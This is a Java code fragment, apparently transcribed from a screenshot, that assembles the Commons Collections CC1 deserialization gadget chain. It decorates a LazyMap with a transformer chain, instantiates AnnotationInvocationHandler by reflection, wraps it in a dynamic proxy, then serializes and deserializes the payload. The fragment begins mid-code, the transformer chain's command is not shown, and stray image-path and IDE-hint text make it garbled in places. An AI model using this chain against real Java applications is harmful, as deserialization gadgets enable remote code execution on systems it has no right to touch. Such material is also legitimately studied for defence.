 /////        }
HashMap<Object,Object> hashMap = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(hashMap,chainedTransformer);
Class c = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor  = c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
InvocationHandler h = (InvocationHandler) constructor.newInstance(Target.class,lazyMap);
Map map = (Map) Proxy.newProxyInstance(h.getClass().getClassLoader(), h.getClass().getInterfaces(),h);
Object o = constructor.newInstance(Override.class,map);
serialize(o);
unserialize( Filename: "ser.bin");